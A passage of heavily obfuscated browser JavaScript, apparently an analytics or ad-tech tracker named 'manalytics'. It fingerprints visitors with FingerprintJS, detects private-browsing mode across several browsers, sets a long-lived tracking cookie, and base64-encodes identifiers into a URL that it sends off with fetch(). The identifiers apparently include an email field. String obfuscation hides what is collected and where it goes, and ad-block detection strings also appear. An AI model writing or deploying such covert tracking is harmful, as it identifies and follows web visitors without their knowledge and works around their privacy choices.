_0x20a852=_0x39a8;let _0x1f334e=getShortId();if(!_0x1f334e)return;FingerprintJS[_0x20a852(0x258)]()[_0x20a852(0x711)](_0x30f9ae=>_0x30f9ae[_0x20a852(0x439)]())[_0x20a852(0x711)](_0x4dc73e=>{var _0x8fd749=_0x20a852;const _0x59a68e=_0x4dc73e[_0x8fd749(0x1eb)+_0x8fd749(0x49c)+'d'];var _0x1e67d3=window[_0x8fd749(0x276)]=window['mana']||[];_0x1e67d3[_0x8fd749(0x743)]||_0x1e67d3[_0x8fd749(0x841)+'ve']||(_0x1e67d3[_0x8fd749(0x841)+'ve']=!0x0,_0x1e67d3[_0x8fd749(0x258)]=function(){var _0x3ebc5c=_0x8fd749;let _0xafd8ab=_0x3ebc5c(0x564)+window[_0x3ebc5c(0x377)+_0x3ebc5c(0x7a1)][_0x3ebc5c(0x260)+'in']+(_0x3ebc5c(0x423)+'=')+_0x59a68e;_0x51506e&&(_0xafd8ab+=_0x3ebc5c(0x476)+_0x3ebc5c(0x369)+_0x51506e),_0x249d41&&(_0xafd8ab+=_0x3ebc5c(0x505)+_0x3ebc5c(0x5eb)+'='+_0x249d41),_0x48fdc6&&(_0xafd8ab+='&amo'+_0x3ebc5c(0x228)+_0x48fdc6),_0x1f334e&&(_0xafd8ab+=_0x3ebc5c(0x5ea)+_0x3ebc5c(0x888)+'='+_0x1f334e);let _0xcd171d=_0x3ebc5c(0x65a)+_0x3ebc5c(0x4f7)+_0x3ebc5c(0x47b)+_0x3ebc5c(0x1de)+_0x3ebc5c(0x572)+_0x3ebc5c(0x4b6)+_0x3ebc5c(0x16f)+_0x3ebc5c(0x447)+_0x3ebc5c(0x434)+'='+utf8ToBase64(_0xafd8ab);fetch(_0xcd171d);},_0x1e67d3[_0x8fd749(0x258)]());});},_0x460e07=function(){var _0x385bdb=_0x39a8;let _0x9f3f95=getShortId();if(!_0x9f3f95)return;FingerprintJS[_0x385bdb(0x258)]()[_0x385bdb(0x711)](_0x15b158=>_0x15b158[_0x385bdb(0x439)]())['then'](_0x12010a=>{var _0x177ffa=_0x385bdb;const _0x4d9ad1=_0x12010a[_0x177ffa(0x1eb)+_0x177ffa(0x49c)+'d'];});};manalytics[_0x4e9148(0x43f)+_0x4e9148(0x3b1)]=_0x3015ba,manalytics[_0x4e9148(0x72e)+'nue']=_0x500e5e,manalytics[_0x4e9148(0x4fa)+_0x4e9148(0x702)+_0x4e9148(0x49f)]=_0x460e07;};function getTagFromScriptQuery(){var _0x5008c4=_0x39a8;const _0x270a03=document[_0x5008c4(0x474)+_0x5008c4(0x29d)+_0x5008c4(0x89b)+'t'][_0x5008c4(0x323)],_0x4d0a86=new URLSearchParams(new URL(_0x270a03)[_0x5008c4(0x15c)+'ch']);return _0x4d0a86[_0x5008c4(0x439)](_0x5008c4(0x2dd));}function getLocation(_0x567aeb){var _0x3881a2=_0x39a8,_0x3c3cc0=_0x567aeb[_0x3881a2(0x67f)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x3c3cc0&&{'href':_0x567aeb,'protocol':_0x3c3cc0[0x1],'host':_0x3c3cc0[0x2],'hostname':_0x3c3cc0[0x3],'port':_0x3c3cc0[0x4],'pathname':_0x3c3cc0[0x5],'search':_0x3c3cc0[0x6],'hash':_0x3c3cc0[0x7]};}let getShortId=function(){var _0x5c557b=_0x39a8;let _0x54af15=getLocation(window[_0x5c557b(0x377)+'tion']['href']);if(_0x54af15&&localStorage['getI'+_0x5c557b(0x894)]('tmpI'+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))){let _0x5908b5=atob(localStorage[_0x5c557b(0x2a5)+_0x5c557b(0x894)](_0x5c557b(0x54c)+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))),_0x57c402=getLocation(_0x5908b5);if(_0x57c402&&_0x57c402['path'+'name']){const _0x776d9c=_0x57c402['path'+_0x5c557b(0x629)][_0x5c557b(0x4c4)+'t']('/'),_0x21aa16=_0x776d9c[_0x5c557b(0x6a2)+'th']-0x2,_0x2b0e8a=_0x776d9c[_0x21aa16];return _0x2b0e8a;}}return![];};var detectIncognito=function(){return new Promise(function(_0x4764d1,_0x268dba){var _0x3851bb=_0x39a8,_0x2ee1ec=_0x3851bb(0x19e)+_0x3851bb(0x339);function _0x1abb2f(_0x3dbc6f){_0x4764d1({'isPrivate':_0x3dbc6f,'browserName':_0x2ee1ec});}function _0x5e46c0(){var _0xa6c1e8=_0x3851bb,_0x2f7c73=navigator['user'+'Agen'+'t'];if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0xa6c1e8(0x482)+'e';else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Edg/))return _0xa6c1e8(0x1fc);else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/OPR/))return _0xa6c1e8(0x623)+'a';}}return _0xa6c1e8(0x334)+'me';}else return'Chro'+_0xa6c1e8(0x69c);}function _0x5e03d2(_0x145159){var _0x2bedb9=_0x3851bb;return _0x145159===eval[_0x2bedb9(0x61d)+_0x2bedb9(0x65e)]()['leng'+'th'];}function _0x4df1fc(){var _0x748ab7=_0x3851bb,_0x121b5c=navigator[_0x748ab7(0x6f7)+'or'];return _0x121b5c!==undefined&&_0x121b5c['inde'+_0x748ab7(0x5c9)](_0x748ab7(0x6b1)+'e')===0x0&&_0x5e03d2(0x25);}function _0x357f67(){var _0x26c08d=_0x3851bb,_0x5da676=navigator[_0x26c08d(0x6f7)+'or'];return _0x5da676!==undefined&&_0x5da676[_0x26c08d(0x760)+_0x26c08d(0x5c9)]('Goog'+'le')===0x0&&_0x5e03d2(0x21);}function _0x2706ab(){var _0x1c3b64=_0x3851bb;return document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+'ent']!==undefined&&document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+_0x1c3b64(0x64c)][_0x1c3b64(0x2cc)+'e']['MozA'+'ppea'+'ranc'+'e']!==undefined&&_0x5e03d2(0x25);}function _0x448811(){var _0x1ec9f9=_0x3851bb;return navigator[_0x1ec9f9(0x244)+_0x1ec9f9(0x511)+'ob']!==undefined&&_0x5e03d2(0x27);}function _0x32bfc2(){var _0x2fdee9=_0x3851bb;try{var _0x6d4232=window[_0x2fdee9(0x760)+_0x2fdee9(0x42f)+'B'][_0x2fdee9(0x5fc)](_0x2fdee9(0x87d),0x1);_0x6d4232[_0x2fdee9(0x648)+_0x2fdee9(0x864)+'enee'+_0x2fdee9(0x678)]=function(_0xedc00){var _0x5ddf8f=_0x2fdee9,_0x490568=_0xedc00[_0x5ddf8f(0x38a)+'et']['resu'+'lt'];try{_0x490568['crea'+_0x5ddf8f(0x80c)+_0x5ddf8f(0x5e7)+_0x5ddf8f(0x3ac)+'e']('test',{'autoIncrement':!![]})[_0x5ddf8f(0x61a)](new Blob()),_0x1abb2f(![]);}catch(_0x3e2c87){/BlobURLs are not yet supported/[_0x5ddf8f(0x87d)](_0x3e2c87[_0x5ddf8f(0x79f)+'age'])?_0x1abb2f(!![]):_0x1abb2f(![]);}};}catch(_0x2ed198){_0x1abb2f(![]);}}function _0x38a4b5(){var _0x3d9e9b=_0x3851bb,_0x4728b5=window[_0x3d9e9b(0x5fc)+'Data'+_0x3d9e9b(0x178)],_0x25ba14=window[_0x3d9e9b(0x377)+_0x3d9e9b(0x559)+_0x3d9e9b(0x39f)];try{_0x4728b5(null,null,null,null);}catch(_0x8ee7d0){return _0x1abb2f(!![]);}try{_0x25ba14[_0x3d9e9b(0x843)+_0x3d9e9b(0x894)](_0x3d9e9b(0x87d),'1'),_0x25ba14[_0x3d9e9b(0x1e6)+_0x3d9e9b(0x1a8)+'em'](_0x3d9e9b(0x87d));}catch(_0x440df4){return _0x1abb2f(!![]);}return _0x1abb2f(![]);}function _0x5217eb(){var _0x123d8d=_0x3851bb;navigator[_0x123d8d(0x48a)+'ouch'+_0x123d8d(0x7b1)+'ts']!==undefined?_0x32bfc2():_0x38a4b5();}function _0x1fd349(){var _0x1ab49b=_0x3851bb,_0x150ab4=window;if(_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit']!==undefined)return performance['memo'+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit'];return 0x40000000;}function _0x35fea6(){var _0x122644=_0x3851bb;navigator[_0x122644(0x70c)+_0x122644(0x16d)+_0x122644(0x212)+_0x122644(0x754)+'tora'+'ge'][_0x122644(0x367)+_0x122644(0x755)+_0x122644(0x4a9)+_0x122644(0x446)+'ta'](function(_0x2486a3,_0x27a05f){_0x1abb2f(_0x27a05f<_0x1fd349());},function(_0x5bd30e){var _0x4a8d8b=_0x122644;_0x268dba(new Error(_0x4a8d8b(0x652)+_0x4a8d8b(0x3e3)+_0x4a8d8b(0x56c)+'ito\x20'+_0x4a8d8b(0x70b)+_0x4a8d8b(0x1d6)+_0x4a8d8b(0x5b6)+_0x4a8d8b(0x6c3)+_0x4a8d8b(0x674)+_0x4a8d8b(0x52a)+'stor'+'age\x20'+'quot'+_0x4a8d8b(0x2f5)+_0x5bd30e[_0x4a8d8b(0x79f)+_0x4a8d8b(0x36e)]));});}function _0x393794(){var _0x305d8f=_0x3851bb,_0x5c520c=window[_0x305d8f(0x70c)+_0x305d8f(0x437)+_0x305d8f(0x1df)+_0x305d8f(0x7dc)+'eSys'+_0x305d8f(0x894)],_0x18d594=function(){_0x1abb2f(![]);},_0x1b9023=function(){_0x1abb2f(!![]);};_0x5c520c(0x0,0x1,_0x18d594,_0x1b9023);}function _0x452fce(){var _0x18c1dc=_0x3851bb;Promise!==undefined&&Promise[_0x18c1dc(0x801)+'ettl'+'ed']!==undefined?_0x35fea6():_0x393794();}function _0x53c513(){var _0x36583d=_0x3851bb;_0x1abb2f(navigator[_0x36583d(0x86a)+_0x36583d(0x5bb)+'orke'+'r']===undefined);}function _0x3da4cd(){_0x1abb2f(window['inde'+'xedD'+'B']===undefined);}function _0x45cfa1(){var _0x13dcf3=_0x3851bb;if(_0x4df1fc())_0x2ee1ec=_0x13dcf3(0x5a1)+'ri',_0x5217eb();else{if(_0x357f67())_0x2ee1ec=_0x5e46c0(),_0x452fce();else{if(_0x2706ab())_0x2ee1ec=_0x13dcf3(0x347)+_0x13dcf3(0x46c),_0x53c513();else _0x448811()?(_0x2ee1ec='Inte'+_0x13dcf3(0x330)+_0x13dcf3(0x40f)+_0x13dcf3(0x59e)+'r',_0x3da4cd()):_0x268dba(new Error(_0x13dcf3(0x652)+_0x13dcf3(0x3e3)+'cogn'+_0x13dcf3(0x71b)+_0x13dcf3(0x3fd)+_0x13dcf3(0x829)+'eter'+_0x13dcf3(0x6df)+_0x13dcf3(0x76c)+_0x13dcf3(0x690)+_0x13dcf3(0x1e5)));}}}_0x45cfa1();});};function generateGUID(){var _0x338d19=_0x39a8;return Date[_0x338d19(0x302)]()[_0x338d19(0x61d)+_0x338d19(0x65e)](0x24)+Math[_0x338d19(0x156)+'om']()[_0x338d19(0x61d)+'ring'](0x24)[_0x338d19(0x835)+'e'](0x2,0x6);}function setCookie(_0xcee833,_0x3fe1d3,_0x212edd){var _0x5ab5d7=_0x39a8;const _0x25bbcd=new Date(Date['now']()+_0x212edd*0x5265c00)[_0x5ab5d7(0x58e)+_0x5ab5d7(0x782)+_0x5ab5d7(0x507)]();document[_0x5ab5d7(0x6b2)+'ie']=_0xcee833+'='+encodeURIComponent(_0x3fe1d3)+(_0x5ab5d7(0x70f)+_0x5ab5d7(0x359)+'s=')+_0x25bbcd+(';\x20pa'+_0x5ab5d7(0x35e));}function _0x526b(){var _0x5d4a1f=['&fid','e[da','ntel','b3hf','anag','stuv','zeLi','<!do','ecti','Zone','opif','word','ount','just','ett','bGlh','ZWRp','#mgi','medi','18pt','tRen','ot\x20d','L2Fy','tryE','l/\x22]','bGFt','elay','rty','-web','ZXRt','ZS91','thre','hasO','slic','aWRh','Zy5y','ray','dDM0','7f14','b250','Fami','call','u-ut','Cent','I3Jl','acti','link','setI','tool','#ac-','stac','cy.s','cy5z','valu','mozI','rn\x20t','ZWxh','iteO','jsHe','fixe','ebar','bmV0','tom_','00:0','Lm9y','_uni','XQ==','ttri','Stat','Secu','asin','iete','-wid','#kau','indo','sion','id^=','Huma','lFul','hot_','grad','efly','YmFu','d29y','ard','onme','serv','d2lk','aW5r','box','xelR','eDsg','bml0','#iss','ghur','ZHVi','YWN0','.kad','MEDI','cHJv','lerM','bGVu','\x20tex','I2xp','3eef','test','ni-p','838565GhmRbQ','rce','PSJd','feat','ZS1n','ZXVw','Y29u','ad_1','obil','rtid','info','brow','urce','100c','#adb','YWQ=','no-p','-blo','\x20Cor','-sam','Pro:','tem','ome:','ZXZl','foll','bmdz','Lml0','Over','crip','dXMu','cach','mono','ateC','MNOP',';\x22]','__es','#mob','none','ver','Opti','getA','erpr','bGlk','pect','.io/','aWtS','Gene','iden','emLa','serN','LWNv','Id:\x20','ZW5l','gStr','url','cuti','data','e-ad','lscr','pe=\x22','uced','join','lCre','rand','st=','0b11','Lang','()\x20','bGVz','sear','func','h128','#top','canv','ZW47','camp','_inf','asid','ial_','cecc','ZGl2','Left','MHM=','ZT0i','=\x22wi','ocia','itTe','penf','/r.g','#pma','onto','em-u','bm5l','aWNq','forc','vice','EURO','base','Kit','ef^=','P3V0','Zmlj','empl','Ly90','0:01','NTZo','c25h','ild','YWRt','ZWNf','QVto','px\x22]','aW9u','ssag','e\x22][','m1.o','stur','Z2gu','Sego','canc','utes','#pge','rmat','ockE','his\x22','ZHJl','bGJh','YXJl','ZmZp','t_it','eys','ase','n.pu','ochr','offs','Unkn','ZXh0','ycar','keys','aWRk','LmFk','lay:','nts','orSo','Lnh5','veIt','arc','oprt','YW4=','tras','YWRz','OyBv','ZXgu','edWo','form','Styl','s3.u','perf','a.us','I2Fk','obje','YWZm','ndin','glob','onFo','Lm9u','-mon','r-mo','dth=','y-tw','renc','eS1h','ingC','#pub','enX','suba','Ymxv','ck-t','I\x20Go','ffse','hEve','vent','reso','fid2','onor','stat','end','sma/','cy5j','b2R1','ces','how\x20','eBet','abs','es-z','YXQu','ZG9r','pres','cmZs','tema','ques','YXBb','agor','requ','LWFk','ints','wser','remo','_cam','sRan','oCon','cnZl','visi','ence','AndG','Y2hp','Avan','hic','lors','Univ','ting','rimi','inin','imez','HIGH','tan','dHRw','runn','cmw9','Edge','e\x20MS','__ed','HTML','devi','ter_','bC5j','YWsu','m4n4','eypo','eore','a:\x0a\x0a','MozA','ener',',\x2020','Butt','.mob','dG1s','MT\x20E','a[hr','tran','eneo','mpor','titl','aWdu','lLef','dG8t','et:\x20','UTC','memo','L2F4','a3k=','XyJd','nner','dW5r','cm91','lete','rWeb','iewp','bWlu','LnZh','MS\x20R','SKED','ans\x20','unt=','Z2V0','Y2xh','hann','nEle','ght','eNot','dA==','iner','ang','sinh','ascr','bmFp','YWx0','aWNr','rope','dHls','.ets','tori','geUp','spon','4567','Lmlu','&bro','Y2hl','MHB4','ile_','YW1l','msSa','ptur',';\x20Sa','\x20deb','Righ','Fing','erSt','aWtp','Exte','solv','\x0a```','etPa','Inva','nami','aW5p','uct_','bGFu','```','aXp6','DOMR','load','dHRl','rato','Y3Rh','html','ge:\x20','ark','head','orig','(max','setP','tent','dsmo','#mod','NTA=','LUNv','Leve','WLli','ZXNv','isWe','disp','f79e','trys','from','dy5p','meta','type','4.5.','liEs','boz','mana','tad_','YWls','aHRz','OyBo','e\x20ht','ineA','ZWFk','Date','msLa','dal','cmVs','MSCS','cmNo','chro','__fp','ghij','posi','or-g','ude','t:bl','WebP','seri','prin','ion:','\x20alr','Cont','-mot','aXNi','msSe','g\x20Fi','#wid','ngif','udio','gnet','shar','ZHMu','-\x22][','a2xh','entS','debu','rele','21\x20B','dzog','nts:','rese','ic\x20M','getI','SA==','rtan','poin','-siz','b2Zp','\x0avis','dC8i','-con','rEna','has','ZWxp','heig','bGUt','xed','cnUv','MENT','prec','LnBy','ION','b3Jp','setA','amut','b3At','[dat','SHAD','dF9w','Oi8v','1207060oVRUmx','eend','sosy','endo','OiBo','dDB','dGll','rs:\x20','y:\x20b','ci1i','Touc','styl','\x20con','Data','Adju','ZGxl','Text','uage','getC','chPo','zoom','nter','olor','LyJd','ngle','aS5s','ect]','oote','tag','odd','cume','#cem','-id','een','etWi','pcdn','aWRl','et\x20t','spla','icle','-fon','__cr','tora','rang','ury\x20','incl','are','a918','atta','dban','next','L_de','a:\x20','Zm8i','syst','b3Np','pid=','orts','.mai','kies','aGZ1','onte','Ly9m','ader','atan','now','onmo','pr-m','a-cy','intI','buil','eInd','bGUu','dC4y','prot','Kj0i','(102','dFJl','-ser','ters','bmwv','Ly9h','romi','ulls','NBOL','FRAG','.lap','PSJf','\x20dat','bWUi','t;\x20e','YXJk','Y2Fz','c3R2','dGlt','eTRy','urX6','s-we','src','0123','069f','.btn','l-ar','ibut','PyJd','ncy','LnYu','oner','\x22smi','rray','font','rnet','ul.a','getT','Lmx0','Chro','cle.','Mi5j','yFal','nal2','own','nIce','utlo','es30','getE','dGFp','nePr','aG9w','Xj0i','toDa','ileC','#bar','tria','R_WE','Fire','pric','trea','dGl2','cyBz','min','to\x20g','eech','Menl','Base','hare','otIM','dGVj','eBar','Z3Jh','tyle','ozDo','-num','pire','rity','XVtz','full','xt_d','th=/','Conc','.cnt','_pop','cGd1','Ly9s','\x20GMT','_sou','ator','quer','hade','il=','ware','erro','urre','kiec','age','aGJl','hidd','akeP','nsio','a2Zy','bGFj','ZXI=','I3Nr','loca','0000','cosh','angu','fjor','dela','aW1n','trac','c2l0','tsWi','lre-','prod',')(\x20)','da\x20B','#psy','#f60','4ysOwrL','LmJv','\x0atim','targ','ZWZe','send','osof','log1','R29v','ound','18.j','rect','yand','soci','5\x20Me','Zmls','l-ba','.ezm','cmJ1','ineS','Lz91','kkap','bV9z','truc','rage','bar_','ppea','MjBw','eLoc','expe','getP','rame','.cfa','bmlh','dC5j','ZXJz','L2hp','Stor','eiJd','YWJv','teo-','pare','ress','OiA0','d[ty','ZTsi','lidA','getF','oft-','fers','I3dl','tRec','LWRl','repl','appV','LmV4','tor','Il1b','-vis','__yb','\x20val','Il0=','__pr','r\x20is','Medi','de\x20B','susp','okie','ePay','attr','LOW_','#coo','dGQj','ZnIv','Smal','ixes','.com','omme','\x20Ari','thic','4Has','ionS','high','lien','Y2s7','vrig','push','I0Jv','cF9h','CSS','YW5u','c19i','ctIn','itOf','MjQu','cmsu','less','s.de','s/v','ZUFk','ZXQv','enEl','hang','g-na','meSi','[obj','getW','Arab','an-1','48px','json','ef*=','.sit','Goog','ic\x20T','itPe','b20v','Z29v','cann','{}.c','LnJ1','cEFk','List','ream','eMin','I0Fk','aGlk','d\x22]','Mono','exce','ed\x20s','Zndt','tive','WebK','Load','cGhw','\x20Exp','img','out','ock_','rade','cm0u','\x20San','serL','paig','A\x22\x20i','ser','Char','IHdp','conc','cePi','com/','ouch','PopS','ult','alCo','&mid','gLiU','righ','Intl','geTr','pWeb','klin','onEl','dXJj','cdef','ajny','2adb','xedD','int','TABL','top','more','abel','661a','ZG9z','itRe','refe','get','t\x20be','#div','ack','kers','hold','supp','lass','ium_','bmtz','nFra','ana.','Ly9i','dQuo','if?l','rse','dHVy','eryM','ule','mozC','able','ies-','L2Fk','ntat','ay5j','WEBG','enco','Llpp','map','cw==','.yb-','L2Zy','OiAx','ers\x20','Cook','ale=','dmU7','cill','rnin','teEv','cg==','aW4v','rn\x20(','edia','YW4u','dD91','cato','tina','-sha','AD\x20P','Vrin','fox','X251','safa','em.d','rted','7565526VinWCM','ourc','tric','curr','klan','&ema','buff','lTop','ame','getB','p.si','#ff2','dleC','g__C','ZHNl','leme','Q291','Brav','I2Nh','dS8i','mar','.Blo','nger','stic','FLOA','maxT','.wid','oot','a3lk','sin','raPu','dy50','.img','L3N1','ebug','L2Fm','Audi','filt','estI','tsTo','Luci','Mini','ial-','torI','b25z','L2cx','art','left','es=T','rPre','m-bo','ion','Size','isti','bC9y','_con','geAn','er\x20G','geta','-soc','adbl','QWRz','opup','ntdi','xten','e\x20UI','Comp','bmFn','hin','om/p','rn_c','docu','rDep','li_y','.pop','\x22/ur','=\x22di','X2Fk','cy5n','E[wi','ay9z','bWVn','arti','spli','bWJs','addE','gdpr','#Sid','x__','1\x22>','cont','Bata','IDMx','comp','#f2f','ipt','oper','port','isPr','VERT','Pris','mpos','abet','btn-','7330EQbeFp','ilo-','log','bW9z','aWFk','dmll','bkFk','itor','IHNl','all','cmVh','-md.','eMed','di5v','a\x20Ne','rgba','sams','e-to','MDIw','pow','defa','Haet','rad','an-M','ZXJC','al-d','LjE5','dioF','onst','.rev','s://','l-id','ywal','adde','&utm','emku','line','eerC','ion/','aSJd','LmZh','d2Vi','be_p','tagN','&ord','Lmhv','ing','6b51','i.li','cces','bXAi','Leel','Valu','s^=\x22','\x22140','ZV9h','veBl','ps:/','-rec','ptio','defe','cmVj','flin','ZW4=','LnRy','ZXIu','b2tp','V3Jh','pubb','xtEr','.zer','-hei','iPho','rofi','aWF6','xpir','isEd','X3Jl','Clar','YWxs','ins','ery\x20','aign','utm_','ngua','cssT','Batt','(col','sPop','dule','Lmh0','bloc','isAr','ZWxl','Y2xp','warn','Coun','rAge','_SHA','e-2','Lett','opqr','getU','teEl','sans','ions','Bits','efer','rint','aHVi','nge','MFgy','aWV3','bi5w','ranc','tmpI','up-s','stri','bWEt','low\x20','te=S','impo','emlu',',\x200.','Mi50','ZDc0','\x0acom','pech','lSto','with','aQ==','Copy','-lab','czMw','ber]','Scre','UM_I','/fpj','d_sh','url=','SMat','iter','AN\x20P','aHQ6','__gC','ePub','cHgi','cogn','#Fol','zful','assi','bmds','ImJj','na.c','ZWts','ace','Agah','prep','shMo','d\x20BT','cmFm','conn','freq','by5r','span','isPo','ons','n-wr','lay','L3d3','onen','ZGVu','fing','oto_','bmsi','bnRz','bWEu','OyBw','Tool','bG9j','VERS','toUT','ient','xtSi','ayme','retu','ames','b3Jl','onta','-red','LmFt','rsis','toFi','Futu','bWlk','ra\x20M','appe','lore','.yla','ted','Safa','ZHYu','nsta','a2Vk','LnJv','ered','#sti','low','.skl','GOTH','allb','sers','Meir','Cwm\x20','imag','mory','#Ikl','dD0i','Z2F0','YXNw','.ama','fail','dG9y','$\x20if','#bac','dmVy','iceW','div','ckyC','URL','shol','cko','lHei','l\x20Un','rm:\x20','UAGE','_ima','Gram','UNMA','TRAJ','xOf','&typ','inch','Ll9f','rt\x20d','msMa','max','aWFi','RTCE','dF90','unst','sink','pera','taUR','```\x0a','ende','sort','bili','=\x22le','REND','aS1i','msIn','Y2sv','\x20Lig','plug','ectL','=\x22bn','aWt1','#Pub','pace','ject','tanh','&pui','&sho','erid','defi','st-2','rt-i','czov','eF9h','iler','Lmdy','ws.c','Elem','I3Zp','.bum','.nav','-pub','ZXN1','X2Js','INT','open','etic','zona','bXMv','sfor','dern','ZXMv','lrec','YnBs','esc','gory','5994435XeGcnA','cm8v','ci8i','mes\x20','Time','Code','cDov','ZC5s','sek_','bW5p','oot.','embe','user','b3Nl','dGNv','dth','scri','d_if','Helv','put','aW1h','rema','toSt','X3Rh','ctyp','vers','#pav','even','Oper','top_','\x20Spe','inte','roun','bute','name','cree','view','sour','inat','/m.g','onse','bGlj','Z2xl','.qua','.wp_','ta-p','d19h','emen','erte','cmFx','apSi','#Kol','orma','itMe','tFul','ra\x20S','CSSM','pup]','eter','widt','cisi','(pre','MacI','skto','ter','onup','-cou','text','yo\x20U','ent','dW50','-tra','eft-','(min','dium','dete','ncod','L3Bh','othi','&ses','catc','isDe','exit','http','ypes','y-pa','DIAL','ring','-top','bnRl','b21v','begi','&has','capi','6461','YW1w','lygo','&fv=','L2p1','\x20nam','crea','boar','Offl','spac','a3Iv','icod','cy1n','ror','.as-','o\x20qu','b20i','.new','ayJd','ded','-12','#sub','*=\x22C','etHe',',\x20in','Z2Fz','matc','s/74','Late','entW','bXBh','CE\x205','rack','s$=\x22','2233155VnHirG','b3Rp','ops','l\x20Fo','ZHZf','Micr','168XSkcbB','tGar','Zm9y','\x20bro','nPat','New\x20','d-co','char','#ea_','Cali','RGVk','L3Rv','rend','rati','onco','mium','clas','numb','msEx','IHBv','lici','leng','Zi5z','x\x20\x27','ePat','ect','acbb','082?','colo','st=1','ZHRo','onal','gerp','CSSP','L2lu','ticl','Appl','cook','tens','bind','Mess','ZHBl','sFin','ERER','ALIE','ungA','plat','Agen','srcd','bSJd','Debu','ucwe','ZGlz','PSJo','ed\x20t','hes','labe','LmNv','b-in','Buff','mSou','cGFn','Z3J1','isio','020','tip','a-co','\x20htt','adhe','LnJl','MS\x20M','dGVu','d3d3','cmVm','LmFm','rime','acki','W2lk','anva','redu','eTog','SION','mine','.yan','ight','dk0=','nspa','olut','nfo[','ZmNn','star','veCh','eId','ext','sess','inDe','uchs','#SSp','ZmZ0','unsu','#nav','-tag','bS5t','item','-app','iaSt','vend','I2Jh','ript','4,\x200','lang','amp-','(dyn','eXNh','-hid','ad><','aHR0','dToC','LnNh','sqrt','ZXUi','d431','a3RC','sent','eC1C','bri','some','webk','Docu','Ly9l',';\x20ex','inve','then','OTky','YWJs','dGVy','aram','csCo','rer','b29n','ocol','lire','ito\x20','id]','Erro','cHM6','bKit','muni','href','done','llsc','k\x20BT','aUxC','lute','terJ','Ym9v','LOAT','msWr','atfi','ndCh','cmlh','reve','PMin','POST','dade','-fir','Ifra','weig','onlo','mozF','cker','ole','m\x20Ve','div[','Ly94','itSp','diaS','stem','pop','orie','b2Nr','MSSt','init','trim','terL','uenc','hu,\x20','Web','bjog','Rect','getS','noti','titi','amic','\x20Got','atio','cons','thro','b25j','aryS','yUsa','L3Ry','puff','lock','LW1p','iPad','Shar','areF','ear','ci5o','\x20PRO','inde','UM_F','-cri','dmVu','da\x20S','ce_5','ebal','.yt.','k-to','n-mo','YZab','HELV','\x20the','.Bet','(for','IFNl','body','rec2','appl','cGxh','8pgZURS','cA==','yste','nRes','icat','cmNl','ooki','bWFu','7480602UlIWoN','MS\x20U','ment','X19t','YXBp','dGxv','CStr','alFi','LnNw','QWRG','adin','OiA4','ZHM=','Y28u','ldr','UmVr','skip','d=24','emlv','222\x20','isGe','odal','Goth','dal\x22','read','L_po','unch','rix','if-t','#069','er-c','&ism','otyp','ured','ceMe','mess','YVto','tion','b29z','Fran','t\x20Ui','1cbe','exec','Marl','W2Fs','zeAd','0.5','LmF3','ioCo','E.ad','Gill','d861','g\x20ca','Poin','pone','ml><','c2t0','di8i','/cs?','Roma','Unex','eMax','ZyJd','df3d','ntex','post','bHR1','bWUt','Lm5l','btn','LnBs','ance','#sov','isTr','webg','L2Ns','exp','ifra','bWk=','ppor','cyJd','y:\x20','ncha','siva','Canv','abou','path','b3Vy','OHB4','host','.hs-','eSpa','ngca','avai','.rig','nd-l','tFil','Zmxv','ntNo','b3BJ','droi','YWRl','.ale','tart','cial','\x20\x22Ti','uleT','LXdy','slet','fill','blic','LWF1','LWJv','X2lu','c2Vy','moni','ieWa','Lmhl','taol','time','nost','bleS','xTou','reen','ury','icy-','t:\x20','ZS9z','ZC10','ce-w','XzMw','onne','_VEN','allS','Y29t','lbac','YW1h','ans','ect\x20','itFu','cHAu','oneO','msPo','iteP','teOb','-hon','lace','cGwv','duck','01-J','VEND','ellJ'];_0x526b=function(){return _0x5d4a1f;};return _0x526b();}function getCookie(_0xe7ce0b){var _0x3e6b78=_0x39a8;return document[_0x3e6b78(0x6b2)+'ie']['spli'+'t'](';\x20')[_0x3e6b78(0x6dc)+'ce']((_0x2bbb89,_0x46046e)=>{var _0x2f2e89=_0x3e6b78;const _0xb802a7=_0x46046e[_0x2f2e89(0x4c4)+'t']('=');return _0xb802a7[0x0]===_0xe7ce0b?decodeURIComponent(_0xb802a7[0x1]):_0x2bbb89;},'');}function handleGUID(){var _0x4e3116=_0x39a8;let _0xc964d6=getCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce));return!_0xc964d6&&(_0xc964d6=generateGUID(),setCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce),_0xc964d6,0x16d)),_0xc964d6;}function makeid(_0x557062){var _0xae0ef5=_0x39a8,_0x266dec='',_0x13a8b3='ABCD'+'EFGH'+'IJKL'+_0xae0ef5(0x8a0)+'QRST'+'UVWX'+_0xae0ef5(0x76a)+_0xae0ef5(0x42c)+_0xae0ef5(0x286)+'klmn'+_0xae0ef5(0x53e)+_0xae0ef5(0x819)+'wxyz'+_0xae0ef5(0x324)+_0xae0ef5(0x23d)+'89',_0x1690e4=_0x13a8b3[_0xae0ef5(0x6a2)+'th'];for(var _0x3e18f8=0x0;_0x3e18f8<_0x557062;_0x3e18f8++){_0x266dec+=_0x13a8b3[_0xae0ef5(0x694)+'At'](Math['floo'+'r'](Math[_0xae0ef5(0x156)+'om']()*_0x1690e4));}return _0x266dec;}function 